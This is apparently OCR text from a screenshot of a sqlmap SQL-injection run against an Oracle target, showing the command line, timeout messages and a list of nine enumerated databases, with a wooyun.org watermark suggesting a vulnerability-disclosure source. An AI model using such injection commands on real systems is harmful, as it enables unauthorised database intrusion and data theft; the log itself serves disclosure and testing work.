 cmd.exe - sqlmap.py -r request.txt --dbs --dbms=Oracle --thread=10 --users
[14:00:03] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:01:39] [INFO] retrieved: SY_ 2/3 (67%)
[14:02:03] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:02:06] [INFO] retrieved: SYS
[14:02:06] [INFO] retrieving the length of query output
[14:02:06] [INFO] retrieved: 6
[14:17:07] [INFO] retrieved: SYSTEM
[14:17:07] [INFO] retrieving the length of query output
[14:17:07] [INFO] retrieved: 3
[14:25:46] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] PLATFORM
[*] SYS
[*] SYSTEM
[*] XDB
[14:25:46] [INFO] fetched data logged to text files under 'C:\Users\lo0o\.sqlmap
www.wooyun.org
半: